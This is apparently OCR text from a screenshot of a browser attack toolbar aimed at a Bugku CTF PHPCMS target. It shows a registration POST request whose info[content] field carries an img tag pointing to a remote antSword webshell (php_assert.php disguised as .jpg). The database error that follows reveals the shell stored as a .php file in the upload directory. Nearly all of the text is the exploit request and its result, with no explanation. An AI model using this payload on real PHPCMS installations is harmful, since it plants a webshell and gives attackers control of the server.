 最常访问 网址大全 百度 淘宝 天猫精选 淘宝特卖 京东 游戏排行榜 美女直播 唯品会 携程旅游 免费送牛股 捕鱼赢iphone 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://phpcms.test.bugku.com/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data siteid=1&modelid=11&username=jdm22kdd&password=jdmk2dd&email=1234jmm12kdd56@qq.com&info[content]=<img src=http://files.hackersb.cn/webshell/antSword-shells
/php_assert.php#.jpg>&dosubmit=1&protocol=
MySQL Query : INSERT INTO `phpcms`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://phpcms.test.bugku.com/uploadfile/2017/0516/20170516093438761.php>','174')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?